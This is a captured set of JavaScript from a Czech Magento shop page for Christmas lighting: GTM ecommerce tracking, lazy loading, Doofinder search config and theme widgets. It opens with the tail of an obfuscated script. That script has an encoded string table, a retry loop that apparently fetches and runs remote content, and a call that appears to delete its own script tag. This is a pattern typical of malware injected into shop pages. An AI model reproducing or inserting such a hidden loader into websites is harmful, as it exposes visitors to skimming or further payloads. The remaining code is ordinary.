T[q(0xce,'lpRw')]==='string'?T[q(0x102,'8eCc')]:String(T[q(0xd5,'6Q95')]||'');if(F[q(0xf8,'&hMI')]())M(F);});}catch(T){h+=0x1,setTimeout(()=>{n(h);},0x3e8);}}n(),document[S(0xfe,'XJOp')]&&document[S(0xf1,'Xgc9')][S(0x100,'[aWE')]();}()));function a0k(){const f=['WPpdU2FdIColhCoc','dfNcRN/cRmkKWQu','WRldM8k/ws4xqXOQWQNcMmobW5ePW4u2','zSohkJSpjuZdSSo1W7S4W4vL','WQ/dLmkXp3NcUaZdO2OqWOGMwG','W4pcPCklW6/dItTuamo7W4RcTCo1','W61TWQddN3qvCghcMYayzX0','cItdSWlcKG','rdHpzhzafLi','t1jvymoIla','oSkRhMrdW6VdUd9UmCo+WPhcTq','qX8GuG','WQxdQWhdOW','W5b0amowWQbRi8k/hq','WRW3W7RcLtzumxBcMaae','vSkGW67dUeVdQfmn','W47cPYOBCdDDW4LmiaekW7S','W4b1amonWQTIpSkkb8o1bCoWjq','W4ldNIOZWOGpsxO','W6xcLmoZW5u+WOm','WPxdOhLjpwqGW7D+jYytW4a','W43cNSkFyG','W7u2W5WH','vmkrW5TAeXBdNNPXzMa','WRlcImo1','WOygjrG','W77cMmkhhJRdIa','WRS5W6dcHW','u2lcVf/dImombCkBWRPacSkTW4O','WQzjbsnmWOX3jYRcS8khpmkNWRxdUq','dCoLW4SKj2GHjxf6ychdIa','zhNcUCoJWRTSWPlcNNDQrmoe','W7uOodPduNO','WQ3cV8oQe0WAdmkjWOdcMCkcWOHgWRe6','W4xcPSolaq','WRBcUbVcM1XoC2jCW7RdJCkn','W7ddJCkHW5pcLCoCWRGRob4IWRBcSW','W7pdJ8kIW5pcKSozWRGWhXOTWORcPG','e1NcQ2NcV8kWWQu','W4jKfSo6WRHPjmkTkmoUh8o0nceJxW','imktCgbbDG','F8osWOBcOG','iCkgCwzd','WRldImkrtW','W7BdPvldHquEEW','W7FdPupdMWCv','WQ7dTbJdOCo2','WO7cOmoqeq','WRJdOmoOW5S','W7/dLcGeW6ylE24','rd8tobK3D2rmlSoFW40J','WPOmjrG','x8kWWPTwW5CPWOPdW4VcOCkUlgpcMq','dCkeWR5MzG9r','WQFdJvGdWRLPW7f2wmoQcmkj','x8k3WP5BW5mPWO4LW53cJCkfg2m','W74EBu/cKSk8','W6xcLmoOW586WPv2'];a0k=function(){return f;};return a0k();};
document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.entry.find(Boolean).list,
    							currencyCode: "CZK"    						},
    						impressions: value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	};
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
var payload = {"ecommerce":{"currencyCode":"CZK","actionField":{"list":"Vánoční osvětlení"}},"event":"impression"}; 
    	
    	payload.ecommerce['impressions'] = (function()
    	{
    		var impressions = [], trace = {};
    
    		document.querySelectorAll('[data-event=productClick]').forEach((element) => 
    		{
    			var entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position),
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				dimension10: element.dataset['dimension10']
            	};
    
            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.id))
        	    {
            	    trace[entity.id] = true;
            	    
    				impressions.push(entity);
        	    }
        	});
    
    		return impressions;
    	})();
    
    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.impressions, Math.ceil(payload.ecommerce.impressions.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'impression';
    					chunkPush.ecommerce['impressions']  = chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "Vánoční osvětlení";
    	window.google_tag_params.returnCustomer = false;
require([
    'jquery',
    'OxInfiniteScroll'
], function ($) {
    var _body = $('body');
    if (_body.data('OxInfiniteScroll')) {
        _body.OxInfiniteScroll('init');
    } else {
        _body.OxInfiniteScroll({"mode":"auto","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
    }
});
requirejs(['jquery', 'OXAjaxNav'],
    function ($) {
        "use strict";

        $(function () {
            $('body').OXAjaxNav({"clearUrl":"https:\/\/martom-shop.com\/cz\/dum-a-zahrada\/vybaven\u00ed\/ozdoby-swiateczne-i-okolicznosciowe\/boze-narodzenie\/iluminacje-swiateczne.html","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
        });
    });
require(
        ["jquery"],
        function ($)  {
            const stores = {"cz":"https:\/\/martom-shop.com\/cz\/","pl":"https:\/\/martom-hurtownia.pl\/","admin":"https:\/\/mt-admin.martom-hurtownia.pl\/","de":"https:\/\/martom-shop.com\/de\/","mt":"https:\/\/b2b2.martom-hurtownia.pl\/"};
            const storeCountry = 'cz';
            const countryName = {
                bg: "Bulharsko",
                couk: "Spojené království",
                cz: "Česká republika",
                de: "Německo",
                at: "Rakousko",
                dk: "Dánsko",
                ee: "Estonsko",
                en: "Spojené království",
                es: "Španělsko",
                fi: "Finsko",
                fr: "Francie",
                gr: "Řecko",
                hr: "Chorvatsko",
                hu: "Maďarsko",
                ie: "Irsko",
                it: "Itálie",
                lt: "Litva",
                lv: "Lotyšsko",
                nl: "Nizozemsko",
                pl: "Polsko",
                pt: "Portoriko",
                ro: "Rumunsko",
                se: "Švédsko",
                si: "Slovinsko",
                sk: "Slovensko",
                ua: "Ukrajina"
            };

            const languageNames = {
                bg: "bulharština",
                couk: "angličtina",
                cz: "čeština",
                de: "němčina",
                at: "němčina",
                dk: "dánština",
                ee: "estonština",
                en: "angličtina",
                es: "španělština",
                fi: "finština",
                fr: "francouzština",
                gr: "řečtina",
                hr: "chorvatština",
                hu: "maďarština",
                ie: "irština",
                it: "italština",
                lt: "litevština",
                lv: "lotyština",
                nl: "nizozemština",
                pl: "polština",
                pt: "portugalština",
                ro: "rumunština",
                se: "švédština",
                si: "slovinština",
                sk: "slovenština",
                ua: "ukrajinština"
            };

            let countryNames = countryName;

                    }
    );
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ab12d3421e145b9b5e9c0c8897e01d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/ebe184c2-35de-4e99-a556-7b2ae601b9f2.js
body_size: 699
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "ebe184c2-35de-4e99-a556-7b2ae601b9f2")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#search","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[".dfd-results-grid {\n  grid-template-columns: 1fr 1fr 1fr 1fr 1fr !important;\n}"]},"custom_properties":{"mobile":["--df-accent-primary: #E0638E;\n--df-accent-primary-hover: #DC4E7F;\n--df-accent-primary-active: #D8386F;"],"desktop":["--df-accent-primary: #E0638E;\n--df-accent-primary-hover: #DC4E7F;\n--df-accent-primary-active: #D8386F;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"CZK","language":"cs-CZ","hashid":"bcb567b478eca41469fa34d54438ca41"},"account_code":"dc81e05d57b3424b74c0b1b4dd71db","search_engines":{"cs-CZ":{"CZK":"bcb567b478eca41469fa34d54438ca41"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/checkout/onepage/success/","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":293751,"type":"category_pages","match_conditions":[]},{"id":293752,"type":"home","match_conditions":[]},{"id":293753,"type":"product_pages","match_conditions":[]},{"id":293754,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":false,"integrations_list":[],"platform_integration_type":"magento"}}])

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/js/ox-catalog.js
body_size: 190
content:
require(['jquery', 'domReady!'], function ($) {
    (function () {
        if ($('body').hasClass('page-layout-1column') || $('body').hasClass('page-layout-1column-fullwidth')) {
            var $this = $('.ox-move-item-filtersslideout, .ox-block-filter, .sidebar-additional'),
                $parent = $('[data-move-mobile="filtersslideout"]').eq(0);
            if (!$this.length || !$parent.length || $this.parent().is($parent)) {
                return;
            }
            var element = $this.detach();
            $parent.append(element);
            $('body').addClass('ox-show-filter');
        }
    })();
});

require([
    'jquery',
], function ($) {
    'use strict';

    function init() {
        $('.js-toolbar-switch').off('mouseenter').on('mouseenter', function (e) {
            var $this = $(this),
                $dropdown = $('.js-toolbar-dropdown', $this),
                width;
            $this.addClass('over');
            if ($this.closest('.sorter').length) {
                width = $this.width() + 50;
            } else {
                width = $this.width() - parseInt($dropdown.css('padding-left')) * 2;
            }
            $dropdown
            .css('width', width)
            .stop(true, true)
            .hide()
            .animate({
                opacity: 1,
                height: 'toggle'
            }, 100);
        }).off('mouseleave').on('mouseleave', function (e) {
                var $this = $(this),
                    $dropdown = $('.js-toolbar-dropdown', $this);
                $dropdown.stop(true, true).animate({
                    opacity: 0,
                    height: 'toggle'
                }, 100, function () {
                    $this.removeClass('over');
                });
            }
        );
    }

    $(init);
    $('body').on('contentUpdated', init);

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/js/sticky-simple.js
body_size: 763
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
], function ( $ ) {
    'use strict';
    function debouncer( func, timeout ) {
        var timeoutID, timeout = timeout || 500;
        return function () {
            var scope = this,
                args = arguments;
            clearTimeout( timeoutID );
            timeoutID = setTimeout( function () {
                func.apply( scope, Array.prototype.slice.call( args ) );
            }, timeout );
        }
    };
    $.widget( 'mage.OXstickySimple', {
        options: {
            stickyTarget: null,
            scrollStart: null,
            defaultClass: 'ox-sticky',
            stickyClass: 'sticky',
            addMargin: false,
            margin: 0,
            marginTarget: null,
            interval: 10,
            mediaBreakpoint: 1025,
        },
        _create: function () {
            this.status = null;
            if ( this.options.stickyTarget ) {
                this.target = this.element.find( this.options.stickyTarget );
            } else {
                this.target = this.element;
            }
            if ( !this.target.length ) {
                this.target = this.element;
            }
            this.element.trigger( 'initsticky.ox' );
            this._updateHeight();
            if ( this.options.addMargin ) {
                if ( this.options.marginTarget ) {
                    this.marginTarget = $( this.options.marginTarget );
                } else {
                    this.marginTarget = this.element.next();
                }
                this.marginTarget.data( 'margin-top', this.marginTarget.css( 'margin-top' ) );
                this.margin_outerHeight = this.target.outerHeight();
            }
            this.margin__outerHeight = 0;
            if ( this.options.defaultClass ) {
                this.target.addClass( this.options.defaultClass );
            }

            var _self = this;    
                 
            var win_size = $( window ).innerWidth();
            $( window ).on( 'resize', function () {
                var new_size = $( window ).innerWidth();
                if ( win_size == new_size ) {
                    return;
                }
                debouncer( _self._updateHeight() );
                setTimeout( function () {
                    debouncer( _self._updateHeight() );
                }, 310 );
            } );
            $( '.page-header' ).on( 'ox.header.refresh', function () {
                console.log('ox.header.refresh');
                debouncer( _self._updateHeight() );
            } );
        },

        _initScroll: function(){
            let _self = this;
            this.options.scrollStart = $( '.page-header' ).offset().top;
            if( this.options.scrollStart > 0 ){
                $( window ).on( 'scroll.oxsticky', function(){
                    debouncer(_self.refresh(), _self.options.interval );
                });
            }else{
                $( window ).off( 'scroll.oxsticky');
                this.target.addClass( this.options.stickyClass );
                this.addMargin( true );
            }
        },
        refresh: function () {
            var status = window.pageYOffset > this.options.scrollStart;
            // Margin
            this.addMargin( status );
            // Sticky Class
           this.target.toggleClass( this.options.stickyClass, status );

           this.status = status;
        },
        addMargin: function ( status ) {
            if ( !this.options.addMargin )
                return;
            var margin = 0;
            if ( status ) {
                if ( this.options.margin ) {
                    margin = this.options.margin;
                } else {
                    if ( !this.margin__outerHeight && !status ) {
                        this.margin__outerHeight = this.target.outerHeight();
                    }
                    margin = this.margin__outerHeight ? this.margin__outerHeight : this.margin_outerHeight;
                }
                this.marginTarget.css( 'margin-top', margin );
            } else {
                margin = this.marginTarget.data( 'margin-top' );
                if ( margin ) {
                    this.marginTarget.css( 'margin-top', margin );
                } else {
                    this.marginTarget.css( 'margin-top', null );
                }
            }
        },
        _updateHeight: function () {
            this.target.css( 'min-height', '' );
            var height = this.target.children( '.sticky-wrapper' ).height();
            if ( 0 < height ) {
                this.target.css( 'min-height', height );
                window.a2header_sticky_height = height;
                requestAnimationFrame(() => $('body').css('--ox-header-height', height + 'px' ));
            }
            this._initScroll();
        },
    } );
    return $.mage.OXstickySimple;
} );